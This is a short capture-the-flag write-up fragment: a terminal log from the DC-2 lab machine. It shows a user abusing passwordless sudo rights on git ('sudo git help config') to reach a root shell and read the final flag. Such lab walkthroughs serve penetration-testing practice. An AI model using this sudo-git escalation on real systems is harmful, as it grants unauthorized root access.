 jerry@DC-2:/home$ cd jerry
jerry@DC-2:~$ id
uid=1002(jerry) gid=1002(jerry) groups=1002(jerry)
jerry@DC-2:~$ sudo -l
Matching Defaults entries for jerry on DC-2:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User jerry may run the following commands on DC-2:
    (root) NOPASSWD: /usr/bin/git
jerry@DC-2:~$ sudo git help config
root@DC-2:/home/jerry# id
uid=0(root) gid=0(root) groups=0(root)
root@DC-2:/home/jerry# cd /root
root@DC-2:~# ls
final-flag.txt
rootshell
root@DC-2:~# cat final-flag.txt
Well done!
File System
Congratulatons!!!

A special thanks to all those who sent me tweets
and provided me with feedback - it's all greatly
appreciated.

If you enjoyed this CTF, send me a tweet via @DCAU7.

root@DC-2:~#
KALI
BY OFFENSIVE SECURITY